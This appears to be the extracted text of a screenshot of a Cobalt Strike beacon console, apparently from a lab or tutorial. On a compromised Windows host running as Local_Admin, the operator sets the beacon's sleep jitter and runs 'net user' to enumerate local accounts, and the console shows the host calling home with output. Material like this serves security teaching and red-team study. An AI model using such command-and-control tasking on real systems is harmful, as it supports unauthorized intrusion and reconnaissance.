 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
Local_Admin *
DESKTOP-OKJO308 @ 4320
Event Log X Listeners X Beacon 192.168.0.112@4320 X
[01/01 06:32:07] beacon> sleep 5 20
[01/01 06:32:07] [*] Tasked beacon to sleep for 5s (20% jitter)
[01/01 06:32:25] [+] host called home, sent: 16 bytes
[01/01 06:32:27] beacon> net user
[01/01 06:32:27] [*] Tasked beacon to run net user on localhost
[01/01 06:32:30] [+] host called home, sent: 105057 bytes
[01/01 06:32:32] [+] received output:
Users for \\localhost:
Administrator (admin)
DefaultAccount
Guest
Local_Admin (admin)
WDAGUtilityAccount
[DESKTOP-OKJO308] - x64 | Local_Admin * | 4320 - x64 last:3s
beacon>